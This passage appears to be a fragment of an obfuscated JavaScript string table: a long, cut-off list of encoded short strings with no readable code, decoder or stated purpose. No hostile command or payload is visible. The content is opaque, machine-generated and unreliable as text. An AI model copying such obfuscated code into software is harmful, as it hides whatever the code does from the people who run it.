C','WOLjW7m3iW','k8oiW5JdKZS','uCkKmXJcMa','W6ddR0jsWQm','W4FdRKLwWO8','W4dcPZ5BwG','sNZcMmoTWOy','bKxdPspdUa','CL/cVsRdUG','W5RcUsLBsq','WOvvySkrW5a','W4xdPuHBWOa','WQ3cUmk5dCoB','WPXrW5BcQmk8','W6ldL3RcLSkl','iSkhWPTRmG','W5xdUmouDmoM','W5utdNbA','ySoos8k/W4e','rCk8WQbKbq','WOT5W4NdP8kw','mu0LWRTs','WRHps8kEW58','mt7cS1zW','sSkcWPvLAW','WOb2WQipWOC','WPWPW47cKSkP','W5PFWOLRWPm','rSk5paddSq','WPhdN8kpWRmR','F8oLW5tdSCou','WP7cJHldUCkE','wh7cLmoLWPe','uadcGSoPWQK','WPJdRrJdOSoQ','WR3dNmkmWOi+','WRFdPSkRWQW/','fwFcReVcGa','W5NcHH1CBW','Bmort8kSW4a','uNxdQSocW5a','uxJdRmotW40','WPn+WQixWPu','q3ZdNmkLW4e','w2pcKmonWPu','ggpdOIhdSG','WR3cSadcULm','emowW43cQZm','xJ/cOZhdLa','W5aXc2TZ','kfCPWRjs','BtlcJMjU','WRBcTSkDcCo7','cSkYW6BdRCkq','WPzKWQOyWPq','v0pcK8kBW6K','pmo5W7xcQZi','zCoBWQ4CWRO','oXaUWPpdJW','WQ7cOCkcbCo7','WQf4W4FdVSky','BCkAidVcNW','WOX+W5ZdTmka','WQVcOrZcVem','xCkNWQT6eG','rbRdNHFdSW','WQKPW4RcM8kh','WPvxWO1wiq','W65LWR3dPhG','WRxcOb/cUuq','WQ9XWQtdLSkc','i2JcU8oosG','fhZcU3BcUa','W5uVc21S','iNdcPmokqa','A0uCjCk8','WQhdUmkJWQ0N','huxdVbBdUW','fCkQumksW6O','W7pcTmooBSoR','WP9bW5VcQSkL','mbmZWOVdMW','hSoKg2Lb','WPdcT2dcUfq','WQPTW5ldTmkm','WOtdSHxdRmoO','W5/cJ8oVy8ou','bZ/cPdZdOa','aYyAWQ7dIq','F8o4W4ZdJSoB','o8ojW4ZdIIW','auZcP3tcNW','W5lcVIbjBW','W6JdM3tcS8k8','xSkRWRbNfq','kSojW4BcQYm','h2BcSvFcMW','vblcQN1U','WRZdJCksWOy5','WR1AxSkmW4m','WPCGtdVdOq','mmoPW4VcVIq','h3tcPLdcVq','vSkSWRPVcG','WRboqCkqW5e','W77cJ2X+W74','fgxcUuJcGa','WOLMW7BcS8kK','mqmVW6/dMq','gmkHW6ddVmkw','W4NdGMPbWOq','W6WxqZ9p','WQpdMMnXwa','W6ZdUN5TWRC','WRy8WRhcKSk8','CCkqW6tdP10','WR3cQtRdMue','WO1bW5Pyva','kmonW43dIsa','W7VcHmoSzXO','WQ/cPHZcPua','WOr5WQ8sWOW','W59GWOfvWPe','WO5SW7RcISkc','A8koW6hdSL0','W6ZdT3HcWPy','EXddLX7dTa','xghcSmoSWOq','WO5rW4VcR8kl','f8kPW6VdVCkw','W59pWQ/dNhe','axxcUfJcLa','WPvgW41frq','WPH0W4i4WPi','hSoGogTu','W78etZjB','WP3cVYhcTgG','bW7dGGNdSa','WR3cPCkDfCoV','vxNdTSoyW4m','kGmOWPFdJW','W4JcLmoTCSok','omo0gfCO','bCkEW6xcJhu','W7/cTMvuWQ0','FuajjCkW','nSoDW5JdIt4','W5tcM8oZtCkJ','WO/dTSkaWPCg','Cmk1oW/cUG','W5dcUNGgsW','WObbW45jrG','WOzWWRDGgq','WR94W4tdOmkm','W5TxW47dNh8','W4eKWRZdO3G','gSkdW6VdP8kv','W7ddL2LgWOq','W6BdUKfiWPy','W5pcJ8oLzCol','WR3cOaRcOvC','W5ZcKSoYAmop','WOzczsRdOa','ahxcO0pcGq','wmkTW4BdGwS','WRVdKHTHra','W63dLM1rWOa','W4hcKmo1q8o5','wCk/WQjGgW','W7NcKCoSBq4','WPy0W58JWRi','ACkcW7/dTeu','lglcUSotwW','vwCIa8kh','W7xdQgRcS8kv','bgNcUfpcNW','yM7dVmoTW4G','kSoabfma','W5RcLCoIw8oF','WO9nW4BcOSkX','W73cGwy7EG','aqhcRWTV','WRuwW5KEWP0','W4PxW6xdIxe','sSknW7RdI1y','AXddJsxdLq','W4aKcg9X','W5jvWODRWPq','WP5sW4VcUCkM','W5W/eg1K','W7C3CsrB','WO3dJCkMWQPh','W5lcHSo3D8oF','W5ZcQgiBsa','i1JcUColEa','c1xdOt/dPa','W41eW63dKhi','CeqCaSkd','W57cGSosESoC','qCoxlCkvW58','WR7cVaX3mG','yvaHimoD','W5beW4JdSx8','W4BcOczbuG','or8+WOVdHq','WQBdPrNdT8oO','FmoBWQCCWRm','W6xcNCo5EaK','bKxdOsBdPG','uxtcPJ3dOG','W5RcHCopCq8','sXtcHvXs','j8o2W5ddQ8ky','iwpcUmocvW','uKuwx8k7','FCk0W5VdV8kn','WPX/W4C2BW','W5jdW6tdLhG','W64gzsJdKq','aMpdNc7dPG','WP3cSMfLW7O','W5lcK8oTvc0','W59zWP9eWO0','WOuAWP8+WRC','W45pWQxdMhe','smoXW5hdTmo8','W7pdTavOWQS','W7RcNCoGEGW','mL8XWRPt','W7JcHCoZBrm','W5WHmIKW','W5raWRFdH3W','W4beWRNdJh8','W7/dSWfSWQK','WPBdUaZdV8o2','W7pcHIL1vG','W63dVglcTSkr','WOxdGXecpW','fSkZW6NdRSkD','W7NdM1dcOSkA','W43cSwqgtW','WPrrW4RcQCkN','WPzeW4jjwa','W4DlWRldJ3O','sbNcSx5R','WObIWQzZgG','W5tdLu54WOy','p8kXW5ZdNmku','W6tdSgFcQmks','Av/cQI/dPW','cxtdKc9W','WQ3dPZBdLCoc','rv/dV8ojW4a','W5iQghjI','fCkRW6JdUCkt','WOpcRKLpWPK','WPv+WQLMaW','W4vyWO93WPC','t8o3zSkQW7a','AmoPySkXW4m','WOxcS3ztCG','WOO5uYBdUa','WOldIWP1vG','WOldOxFcKSk6','W7OnrZTl','u8oQgeGg','WRlcSxfZWP0','yCkDpIJcKW','xetcLSoTWQq','cSkKW6/dS8kd','W5hcOCkYm8kh','WRdcSq/dMwy','W6lcNmkAyWS','DCoiWQ4FWQG','WRj0W5y+ya','CKlcVZhdSq','W6xdI2PfWOy','FColsSkRW54','dCkZW5RdPCkG','W43dUurwWOy','h8kPW7JdRSo8','WPn2WOfPja','W5/cVeajvq','j8oXeKm/','WQXUW4JdSCke','WOPNWQvJeq','e3ldJIjN','WRpdGCk4cCoW','W6ddM2vfWPS','EbldGbBdUa','e8k7W77dTSkf','W5hcOtXCtq','DqtcIg9A','bvBcRZDb','bu/dOc3dQW','WQddGMP9W6S','W7ZdSbLyWPC','WPOLq8knW4C','WPrJW4CNFG','WP8ZW4KXWRS','kbiQWPNdLa','W64zBspcIa','W7ldGMDCWOa','WPRcR1HuWO4','W7xdPHhcMSo8','rmoGW53dQmo3','W4S6Fv19','mCktW7RdS8k6','W6hdSMFcV8k0','rfVcGCorW58','W4FcOJvusG','iSo/W6/dHdW','W4ijm0bu','WPvxW53cOCk+','W4K3fw5Z','W57cJbXDAa','leddHX7dKa','k8kkWOtdTmo8','fSk5W7RdPmkC','WRvyqSkCW4i','gfZdVs7dRG','pNVdGYXf','WONcR0TdWO0','aCk4W6hdRmkg','oSo1aeqM','WRtcQCkFeCoW','W7JdMwPcWPG','WRZdGcXwWR4','W6NcL8opwdS','gmoAW7NdVCkk','WOVdLZVdKSod','WRVcMgbuW7O','WQqqW59tWR0','WQH7W6dcImkc','jMJcG8oKW6K','W7ahW5WqDsGuja7dMxGz','W4/dQejvWPC','E8o2umkiW7S','WOD6WRLJgG','rCoLW47dOSoM','zSokvCk6W54','WOfSW4xcL8kK','W5jcW63dKNa','e8kGW6xdRSkz','W4fiW4NdGmkF','i2RcVmoxtW','W5ldUmoctCof','fgJdGdHX','WRVcQ1bKWO4','WPaGsYBdUG','W4/dQezkWP0','ov8XWQbF','W60cwrDs','Fmkflt/cJW','DcRcUuVdMG','jX06WOpdKa','WQVcN8kpzmoo','rXxcSNL1','wSoYW5BdO8oH','rLpcMrBdNq','W6HeW6ddShy','W4/dUHnPWQ0','W5hcOwmBwa','hWdcUCodqW','W7lcPZXBvW','W5pcJq5Ctq','WOb8WR84WQC','W7VcLmo2zHS','W4VdQLXsWPu','WRJcV8kzhSoM','y8kcWRbwjW','WRn6WPfUWPu','WQijvZNdIW','v2ZcMmoYWOu','tHJcIfPF','W7pcQWL/Da','psldMXtdSW','W5pcJwrrWRi','W7RdNaXyWQi','F8omWQ0hWRy','WPHyW7NdSSk8','jf/dSZfs','jSozW43dLYm','WOVcQvrjWOq','A8kcW6ZdQK4','W7KPW5LMsa','W4fiW4FdMmkv','F8kAW67dT1y','dCkWWPhdOSk4','WOhdU3VcSCkZ','WRlcM8k+lmoT','CmoaWQOqW4a','WQRdTmkKWRCM','WQZdNNzmEG','WQLoCXedW4zTWQOIW6uKW6W','WRPIWRhcM8kh','W5y4kM5I','nSooW5FcQZ0','rCkIWQHNhW','W67dLxzcWOW','WPddPmkpWOzs','WR9iW4/dMmo0','W77cNCo0Cq8','WRqFl0HH','WRLOW5hdP8kw','W7ldKw1pWPa','W4DhWR3dIh0','WPnRW5DPya','WRynW4qgWRm','BmkFjcNcIq','WQNcPGtcV18','mmkOW5pdUCkR','WOJcTvjfWOi','WOHlW51urW','W7BdLg1cWOW','W4tdGCkXfCoF','FaVdHqJdRq','WQVdNbfXxW','zelcS8ooWQm','WR9mW5/dTSk6','omoDW4NdKsO','cSoSowq4','W59oWQxdJHS','WQ3cHCopWOqJ','WP9ZW4O0BG','W5FdPuneWPa','W4rmWQ3dMNy','cvNcT8odxG','FvVcVZBdNW','hmkHW6pdTCkl','W7xdJwjuWPW','wCkUWRTXgW','ymkvgGJcPa','rmkPWRPQfW','W7KtfxXB','lw/cV8okqW','CGpdKg11','r8okymkTW4C','DeBcPI3dTa','W5xcHgvQnW','nuRcQedcLq','WPniW5ZcQmkS','W5GHWOLeWRu','WRrjrSkyW5y','WRBcT8o1nmo4','WPXZWQSsWOO','WQLOW4JdUCkm','wxddPSomW5G','W6VdPWrVWQK','WRhcPHRcP1q','WOrAWQBdMCkw','WOpcSe5EWOi','W5RcOdHsvq','W4rFW7hdHxy','CmkKW6NdVSkN','jglcPCoDDq','WQ5YW57dTCkh','r37cKCoPWO0','aeFdLdxdTW','wgKMb8kK','bf7cQmoava','WOCUW4i8WQC','WOnzW4ONxa','WOn+W6ldUSkg','WPFdKxRdL8oO','W7RdONzdWQy','W4i1dxbJ','W6pcMmoJyXu','W4LoW7JdNw0','WQRcRaRcPuy','ySoEWQ0eWRm','WQRcTHNcSvW','xCoMW7BdRSot','c3/cOeRcKW','WQNcPbBcPKa','u1dcPWJdOG','nCoWhei8','v2/cMmoVWPm','pmoQdK8R','b8kYW7RdTSkF','W7itlKay','W5zzW7pdNhy','iSoEW5tdKY8','WQfTW5ZdVCkF','CLlcOYVdPq','WQvjnSkyW50','W7qbqIfB','W63cTMbiWRC','h8ouW4hdVc8','W4JcNSoZB8oC','B8ksW6NdT1W','W5LhWOXRWPS','ghJdKGHr','vmotW6BdO8oK','W77dK3LnWOy','wg3dQmogW4q','kmoMhum6','nCozW4FdHJS','W7dcMmoYBqK','y1BdJSo5W4O','WOe3W50LWRi','i2RcTCoOvG','ggVdMtn6','W5FdSKDCWO4','WO3dOqpdO8oP','W77dGN5OWPy','W4K0gwL8','mSkXW7VdU8kr','W5nSWPH2WRu','WR1FW6tdVmkm','WQBcQfTOWPy','eSkRW7JdOSky','AmoPqmkIW5W','l2VdPs3dKa','WRL6W4pdVmkC','oGS2WPNdLq','mNNcOCoeuG','WPRdSK1DWRy','ASolWRyCWRq','e8kSW7hdPmkf','WQrRW4/dP8kf','zmkFWQXVpq','WRBcOWZcOKy','WQHmWQHVbW','WQFdKqf3EG','WONdPaldRSo1','W6NdPq5/WR4','WPPMWQ5Zaq','ACkaocRcMq','c0/dTZJdUW','WPLsW4/cTSk/','WONdRXBdS8o0','W5FcUNCfxW','W4nqW7RdKwe','dmkUW7VdPmkh','emkWW5ZdTCkd','WObsW7iVfW','fMarWOXU','W7dcL8o5Cbu','WQ1+W4NdT8kz','W7FcScrsuG','w8kzWOPdgq','vqpcPh11','xCoJWQGhWRi','vCk6WRnLcq','WQNcG8krbSo5','W4zdWQ/dGhy','ESkbW77dP1a','W5XyWP5HWO8','WOldR3hcJSkg','W5pcKCo1DSol','C0Ouk8kP','W7hdRcvwW4m','WOvVW6JdTCkF','eCogoweB','D03cK8ocWPa','zCoFWQ4qWR4','W4zcWQxdJMa','W5NcL8ocEXS','WOjHW4uUEa','vgJcN8o3WPu','oXddHCoFW54','g8kMW7RdP8kt','ghCWWQOP','WQmWz8kDW4m','yCkant7cJa','uqpcUNf6','W59CWOzVWOi','W57cKSoLD8oF','W5LRWRJdVMC','W6JdRbLAWRO','WRJdPGLHvq','vZ/cOx5S','WO3cJNRdNSot','W6GMbhj1','WPBcRLbrWPa','jwJcUCoevG','WRZdTSkQWRO9','WP0JW4GXWRu','emkKW6tdPSkr','W7RdJhLfWPm','cK/dPIpdPa','WQu1xHpdKa','WO0TuJJdOq','BweJnmkG','e8kXW6ZdVmkB','WQFcRqlcR0W','oX8RWPtdKW','W6hcLmoIFGG','tmkQymkRW6y','wmk2W43dQ0S','WObZWR8kWOO','AmkbW6FdS1C','WR1ptSkpW5e','W6RcO1vdWOq','p08LWQ1k','W7mBlur7','W5jwWODZWOK','xLFcMYZdMW','vW/cVwTX','W7xdM35fWOi','WPrZW4OLFW','ualcUgL5','W7ldUmovtSk2','WP5rW5VcSCkH','CmkGWQq4WPG','l2VcQ8ojqa','W4hcPdTCuq','W4iOeg91','W73cV8opz8oK','FCoEqCkVW54','mNBdLcnh','WPbLW5NcSCof','n1KTWR1t','WPPMW4e3EW','W63dVa1SWR8','s08fbCkI','lCoSd1CQ','WQbLW4hdSSkE','ixOSWRfj','WOzLWO8bWQO','W48NCf17','WPjVWQGdWO4','W63dK2DDWOi','W6tcLL7cKSkv','umoaWPCMWRi','cmk0W7xdR8kq','k8oqW5hdJZ0','smkQWR9Vhq','jt0MWQyN','DCkCW7ZdQ1y','WRJcQH3cUe0','WQLOW5ZcUSog','W5/cHd19CG','WQrktSkpW4S','W4FcHCoVEmoF','W6nMW6tdTMq','WPn4W4CUFG','W4neWR/dNMa','oK0TWRXn','W6FdKuD9WOy','rgRcHCoMuW','WOfbW5XbtW','WQxdGrb0qW','EfBcGsRdUW','rXdcRXzY','cmkIW7ddUCkw','wSkJWRDimW','nvVdStDn','mmopW5BdNde','F8o4pcBcGW','u0SVbSkM','W5PtW6BdHgu','W4LzW6BdVhW','W6pdRCo3gra','WOGhW5e5WPy','WPfbW59Erq','guNdSd7dPG','rSk5WObwiG','W5/cPwqwxa','WOrMW4O3yW','WP3cK8olva0','WRiIW5OhWPi','W4/cV3SvuW','WR0uW6OlWRi','WQVdSmkNWRqG','u8ouhgmC','qmozWPCkWRK','WOdcVeToWPa','WO5OW5SUCW','W4voWQpdOG4','h8kcW4xdVmkg','W7tcT8kpsCoL','bCo2W6BdUfS','W5JdUv1fWPy','WRn1zmk8W4i','WPVcVfvEWP4','WO3cV8kFf8o0','W41eW5NdOfe','W5FdTbn0WRa','WQ/dNtzOqq','WOv+WQSiWOi','wqpcR2XR','WO9bW5pcTCkT','BuhcOcVdTG','WQFcP8kUfCox','D0udi8kK','pvy0WRPj','qSoIWOSfWP4','y8kAiZtcGG','W7WesJrq','WQBdQW9OCW','W4lcNSocAmoI','EvdcSdtdQG','cCkTW73dTCkw','W6rKWOBdVgW','WO15WRSvWPC','WQbjW5RdV8kQ','WOJcUeznWPO','WPK2qcxdPG','W57dOYv5WRy','rCoIW4hdOSoY','W4bFWRBdKwu','CmkuW5tdVSka','WRHws8kuW4G','WQFdRxzHua','WRH4W4pdUSkf','FSoLu8kZW4u','WPFcGmksn8ot','W4NdOfbAWOK','uK3cVConW7W','WPrcW5xcSmk8','W7L+WQddH1a','wx7cHmo6WOq','m1ZcKCoJWQm','W5JdRePhWP0','dMdcQLJcGW','CIddKhaw','E0xcVJldUa','WPdcULDkWOC','k2JcOmopxG','nmoLhe0T','cGy3WQpdRq','CCkmW6xdQ1C','d0tdTZZdRW','E8oCWQGqWRW','W6/dRbT9WRe','WRVdPmkXWQi6','p3VdJG92','W7u6cwPc','hmkJW6BdU8ka','BSo1W6/dJmot','WRhcTCkifSo5','W4lcG8o2CSog','lGddMNyw','mXaVWOFdMW','W5xcSmocESou','WR9iwCkyW4G','WQbKWO1djq','fCoplCkWW6m','W6tdUmolDqm','WRlcQ8kwd8ow','WQXyWRyFcq','WO57s8kQW44','W6JdNWjiW5y','lCo6WRFcLmoK','WQb7WO5HmW','W5tdUvfbWO0','lvFcQSoCCW','rhtdQSoeW5a','W6qzsJPx','W7ZdL3BcVSkt','WQddIHvGra','zSkbW67dSKy','W5DmWR/dM3G','WP8MW4OGWRu','v8oMW5xdS8oV','W6xcGmoOFqK','s8k1id3cRW','W5C5a2j7','WPipzaBdGW','WQ1vrmknW4y','W61oW6/dPhW','W74xrtvh','W5hdU8ogrru','emk7W7FdV8kf','W5/cMSo3Amol','c1ZdPdRdRa','jaXwWOtdTa','WQDVW4hdUSkD','guNdTcxdUW','F8kmncNcGa','bhdcOmoIxW','imorW47dNs4','rmkMWRbNaW','cSk1W7NdSmkk','bNJdHsL3','hSkpW7VdU8k9','WRJdTCkKWQeX','ECovumkVW4y','ubNcRhTS','W6ddNGbpWO4','cxlcT8oNna','qXNdTYtdTa','W44Tb2nN','yuCAkmkG','hgpdKdD1','h8kdW7lcMCkB','bZxdTW7dOW','W6ldN39iWOC','WRVdGXD1sW','W7xcTCkAdmoE','WPDwWO1inq','zmkCiJtcNq','r03dQmoFW7a','mSo2fei4','dwpcSLtcMW','W7pcK8oLtCkJ','rrJcQh9P','W7pdGgzDWPa','FCobWQqtWQ0','aMFcUvpcNG','W4tcIGL/tW','mmoDW4JdLtO','WQDFWR00WPW','tgZcLCo0WOm','WODJW4CXFq','jmoHEwWP','sw/cImoZWO4','WPjYWQ5IcW','W5JdOKXkWO8','WPSYW44LWR4','WP9uW47cQ8kR','d2VcVeBcKq','WRTyW6niwq','qmk9WRXMca','W6DmW6NdSKa','WOiLi8kpW68','WOCPW50NWRG','fedcRJNdVG','hNSzWRvM','h8kdW7VdMCoK','lLtdJmoPW64','W4vcWQ/dI2u','ur7cOxDW','mM/cQColqG','WOX2WQ1Veq','D03cSmocWPe','ue4vcSk/','e37cRfhcGa','ECkgW4mmcq','WRC6xJZdUW','pSoKbLW7','WQz8W5VdOmki','DSogr8k7W54','AmkpW77dTuC','WOD5W4CYFG','DSoNBmkvW4a','W7/dUa50WQi','t2RcGCoAWRS','W41mWOveWPy','W67dK3DrWOa','WRrQWQtdLSkc','B8kDicJcKW','jmkYW4BdRZK','WR/dUCk7WReS','CCofWROwWR8','AvJcVuNcKq','W7pdPbb5WQS','WPBcOKnpWO4','W4n+WQldKx0','WQ3dPtBcMSot','bmkYW7BdU8kg','FCoMW4pdLCof','CmkaidFcGG','BSksW6ddPLu','WRxdNCkQWOeV','W4RcOYPEwq','aSk1W7xdSCkf','W7JdRHjRWRC','W5hdL3D3WO4','jxpdHsHY','zCowr8k8W4a','vXNcV3nU','WOXLW7VcRSkJ','cgFcVKBcHG','WQjRW5/dKmk6','lXqOWPVdJW','mmkKW5pdRCoX','WPZdTdBdHSoz','wXVcSx5I','x8kDW6tdTKK','W7aHWObxWO0','W7xdLhPaWOC','m0JcOxdcOW','WRhcMmk+fSoR','k8o7h1qS','ESoDrCk3W5K','W7xcGmo1CW4','W5pdRZ5iW5y','ECoDrSk8W5S','WRjaWRDTaG','y8k6WRXKca','W4BcMCoLA8oi','WQZdKbj9yq','WPZdHSkcWOiF','celdIrzA','WRZcOGpcUeO','WPL1W67dM8kM','W4fBWQBdHhC','WPfbW71esa','WPGdraBdPG','WQjcqc/dTW','WRHNW4pdUmky','WOtcQ0bnWPW','W6RdOqHXW5y','WRZcPCkCdmoS','W7pcKmoddmoU','WQjTW57dOCkB','vN3cNSoKWPa','WPRdSK1lWRy','pvBcT8k+na','t8oYW4FdRCo5','W5jkWO93WOi','WRWIW4mTWRe','ox5tWQ1e','WOi0W4KSWRe','tSo8W4ldTmoX','WONdNWexqG','W6b6AHXh','WO9NWQmlWP8','WPpcQengWOW','hMJdIsPU','aNNdHtHW','W5ZcVr18Eq','WQDLW5hdVmkC','WOvEW47dT8kT','W7VdVNZcMmkg','W6FdVWHPWPu','WPxcUMXqWR8','dvxdVZRdRW','avddMY5b','ohdcPCovvq','oSkYW6JdScy','WQpcUMHKWOi','FLOgnCkR','W5BdHWbQEW','W7/cTKnnWRC','W6FdQbZcOCk9','pqi5WOpdKG','W6rBW6JdSKa','hSomeKnb','WQjdWRK0WQG','uxpdGCoVEq','WRldRG5xCa','y8kfjYRcJW','WPZdPWtdSmo6','nmkcW6/dLCkX','lwpdTaldJa','Bvuni8k2','W4/cVx0Eqq','uGlcUxDS','W4/cONuxqa','s2BdRCoBW40','WP4LW6qWWPi','xdtcULP9','DKKfiSk6','WRvPW70+xW','W5pdIr4xCa','WPmTW40LWRa','WOdcQKHiWPe','hNtcOKtcNq','rx7cHmo2WOy','WPjjWRhcV8kA','W658WQfTWRK','y8k7WPrncq','WPTyWOfGW6S','W6PJWQddHh8','W7aFiMey','WRdcISo1jmo7','ra7dTHtdTa','W4/cUx0hta','W6xdKNxcUCk9','kvayWQPn','qCokWQ58WO4','WO08ttpdPW','WQpdMrr+va','cSkKW6JdVmkD','W4BdVv5OWRu','Cs/dTs7dRG','WO1KW4C2ya','W7VdKwDbWPa','cSkTW7ldOmkt','iCk0W5VdV8kz','xCkNW4mmbG','amo7W6xdQX8','sb/cVNrT','W4vgW6ddNw4','kLWOWRrj','aSkVW7ddVSko','WP7dRwn3sW','WQZcRb/cScS','uGdcO3nX','WRBdUCk4WRCO','W51VjYTo','pryHWPJdIa','W63dRgPtWOq','WPG2W5S6WRi','WQviW71IAa','W73dN3TtWOW','h8kPW6FdSSkn','W7ZdNXZcRmkA','WRNdGWTJsW','W7hcK8oUCCoJ','WRTtymoIWQS','W5lcTmkpxqG','DmorW6NdQ8oH','WQZdGdn7qq','WRNcPmkifSoX','v8kSWOBdPxW','W7/dUcDAWQK','W65fWPRdPg8','w8o5W4/dRSoM','ta/cOhTI','l2ldVIldSq','hM/cUuZcIa','WQfGWQn1iq','smk9WRb0hW','WQvsxSkpW5W','W6tdU39MWP4','WOO+uI7dUa','iL/dIITr','c2pcNCkRta','hSkKW6hdTSks','kc0sWQldKW','dmk1W5BdSmk+','F8kzW7RdT1y','bSkPW7BdRSkg','eSkRW7RdVCkr','wmozW7tdJmot','zvRcPtxdNW','amopwSk6W6m','smoZW5ldQCoZ','WOjwqmkYW58','cCk1W67dPSkt','WOLsWQfbcW','tGdcTSofW7W','WPT4W4GUDG','W6FdQxtcQSko','W4SRk2DH','WQTSW43dQ8kF','gCk7W7JdMCoX','cCoPauOD','a3NdOJfK','dvpcN8oTDq','tLRcPXddPG','W4zgWQ3dKxa','icHwWQ/dSq','n8k/W5tdS8kR','cIOvW7RcRW','x8o+W63dRmog','d2lcQuZcGq','W40FgKrf','W55oWQhdJNq','WQ4oWRT0BG','W7LDWO8pWQC','WRNdQXrPFG','WQRcRCkCcmo0','W5ZdJd1QzW','W5xcPcrcvW','W4dcGmo7wbu','WOhdLbNcMSot','ewxcSJ/dNW','W5rFWPXKWO0','WP3dV8k4WPbh','pqq1WPFdJG','wcWVc8kE','W7ldSXH1WQa','W4alggPt','W5ZcJSoZBCom','FCkcW7VdUmk6','zmkvjs7cNG','W77cK8oLCGS','WPq0vWRdTW','WPFcKM1WWPK','FCotvmkWW4O','cvdcQCkREq','WObBW5VdMSko','ASotsCkUW4C','W4xcGCodzmoh','WPBcRxTqWO0','WRn9WO5sWPK','wCklWQRdPCo4','WQnxv8kjW4O','W5xdRhGQWR0','ESojumkSW5m','WRFcVaFcSvW','oe04WQ1n','W4jheWTM','W5/cHsfzEa','W6ddVuJdGmke','W7xcLmoPzry','W6lcMmoJzbe','W4tcPNmwvW','WPKQtshdOW','WP9IW7i0Ba','fmkIW7pdO8kf','ACocW4xdImoc','W7ddMxLiWPC','WOL0W6tdOmo0','W7hdOGn6WRO','WPjYWQPOgG','vCk+WRTGhW','WRPGW7xcQmkl','CCorW4VcMSky','WPRdU0fxWOW','uGtcOMTQ','WOOPvdNdPG','dxFdGColEq','eSoXbsGA','WOKNkc3dTq','W5KtbeHS','W5naW6JdGxW','dmkMW7ZdTSkk','WPzJWRKtWOe','kSoDW5JdNdW','WRLWW5VdO8kn','W5brW7ZdHgu','pqSGWOpdMq','iSkhWQXbmG','W4dcMCoXFa0','rWFdKqRdSW','W7LZWP06WO8','W7LMWRWUWOe','WOVdHtPmzq','yXtdGahdUW','BCkvW6ddSu0','WO1yW4fVgG','WOn4WR0cWPy','WOnuWO4FWOa','W73dN2fEWPS','BKagiSk3','WOhcQMfSWR4','W49mWOLUWPS','WRHPW4pdOmoH','W403eNDJ','WRzCx8kiW58','umkcW5ZdTxa','dCkna3m6','WQVdJXnPwa','WPxcO05bWO4','dgRcPudcKG','tNBcLSocWO4','W7lcG8kmACoj','WOTiW59vqq','W4msfN9z','W40qqbXZ','lghcVZNcGa','k8ojW4VdIse','f1tdPsxdTW','W5ZcP2SdsG','W6ldS2dcSmkw','m1xdGWX4','WO5KWR1IaW','AmoiWQGvWRa','WOy+W4e5WQ0','pKNdIc1W','W6SMW5mSWQm','BW7dMXBdRW','C8o4id/cGG','WQtdHtTBEa','W6xdUXX4WQW','bhxdLYPR','E8otu8kBW6S','W4xdIYtcOMy','WOSTudNdPG','s8oHW4xdT8o1','WQnOWQ/dNuy','dCkOW63dR8kc','WO5/F8kbW7y','W6X4WRtdH2a','WPq6qIhdSa','hKJdQYFdTa','WQnSW43dQ8kj','BudcQIpdTq','W63dRgP9WOS','W6VdP0bcWQS','W6JdUNBcUmkn','y1mvi8kN','uN/cM8oYWOy','W63dJLzgWQG','WPrixCk7W4m','WPLsW5OjFW','p8knW7FdSCkg','WOeVW4GVWRm','W5/cRNyqxa','gmkOW7BdP8kw','WQjYyCknWQS','rmkVWQbRaa','f8oSngqg','WRlcMsXKWPm','W5aSaMj4','W7/cO0eAwa','WQD4W4pdU8kl','lh7dNHBdUG','WPNcQKTEWPu','cqpcR2JcHW','whZdPmorW50','W4hdOgRcSmkT','smkPWQHGaW','wYRdGh3dUW','FaJdHbddPq','l8oVeuiP','oL0YWQLj','hmk1W73dTCkD','CtVcUHZdLa','CuaFmmkP','mLxdJJzY','oCo1fuWL','W7ldNaXyWRi','vxRcLmoYWOG','WO12WQOcWO4','W4mVfNz7','t8ofumkOW7O','W68zrH53','tCo2W47dPmo7','g8kJW6VdL8kW','WO9wW5JcQ8k7','tSo6W5ddSCo7','mw3dMavd','pbalWOddHq','WOj9W5mJEq','tCowwSkxW6C','chtcSLBcHG','W5lcOcHwwq','fhxdHsX7','lLO2WQTk','W7ZdVWHYWRO','WQnuwmkBW4S','W4LDW7JdI2a','WOXxWQnhga','WRZcJmk0hSoO','W5zaWPTKWPW','W7ZcJdLcBG','W77cHSooFtq','WQldHb5Xra','W4e5xJGL','f8kOW73dS8kA','W6tdRKzZWP8','BSkwW77dSLi','m3VcGCoZWQq','wmkQW4FdJ1W','WOr8W5KRDW','CGxdHGVdJq','W5NcPwmbuG','pSo2mcGm','W5fBW7hdL2m','A8kqmYhcNa','W7tdRL/dGmkl','xSk6WR5VgW','W5zsgxn5','W70wtZXB','WPLXW77cJmkh','sfVcGGBdKG','WObvW6P5Ba','WPBcQSkok8oR','W4fxW4hdSmkS','ahJcVKNcIq','e3xcPLVcMa','c8kMW6NdOCka','zSodWQufWR4','DCkwW7RdR0C','DmkdptNcHG','shBcLSoTWOK','WRhdIXFcG18','W6/dOMhcOCki','WPv4WQ1Gga','W4FcRIG2Fq','W5HhWQrSWPi','WOPpW7njnG','fNJcQfpcHG','rXhcUxjS','oNZdOGnp','WPjlW5RcQmk8','WP3cTHtcMgG','WPqKuIddSa','vmk6WQPGeq','WQznW4tdKCk9','h8k9W7BdU8kt','qwZdPSonW4O','WPz1W67dN8kd','lSoRbKWM','xrJcPg9T','l33cVCoCwa','WRzxsSk0W5q','j8kfW7tdPSkq','kXyPWOZdLa','W4NdIeTGWQG','WRLFt8k4W6y','uhZcLSoMWPm','kSo5aK49','lLGSWQHp','eKhcSG/dKW','W7BdPXXZWQ8','WPbpW4FcOCkJ','rSknpwuJ','a1NdRJHp','bxhcQmohAa','W7/cJ8o5DHO','pgRdHZvh','WPXmW5tcTmkY','WQFcPc3cLxi','CdpcJNLm','W5C3awL4','WQ7dM8knACoF','WRH0WQymWOG','fSkcW5xdMCkx','WOq2W7GnWRm','z8ozWRuFWQK','WOegztVdOq','W7LcWOCoWPq','BJZdTHddSW','WPLOW7lcR8ot','W5zaWOb+WPi','a2/cOeBcHG','W60IAY/dKG','W40Gt11i','CSkroIxcMG','hq0OWQ7dHG','ySoCWQaqWRm','twVcHCoKWOa','W4GTfhn5','WRjNWOa+WP8','ymkInH7dPa','bMNdJYjT','WQtdHqb/xW','BmoPW43dPmoG','W6ldKgjsWPC','WOL2WR1Jbq','WOfKWQKkWOa','h10QW5zi','kmozW5ddLsm','W4ChzIng','v2FcN8o6WP4','W4BcNZPiEq','r8oCBCkzW4W','d8k1W5FdHCkw','jhRcOCoovW','W6CdxJbw','cgepWQjt','vNlcPZFdKG','WRiUW4OnWR0','WQ59WQ1Tiq','jwhcO8odva','sNJcImoNWOO','BHBdTYldKG','WP3cLLzDWR4','W5NcUqvlFW','cu7c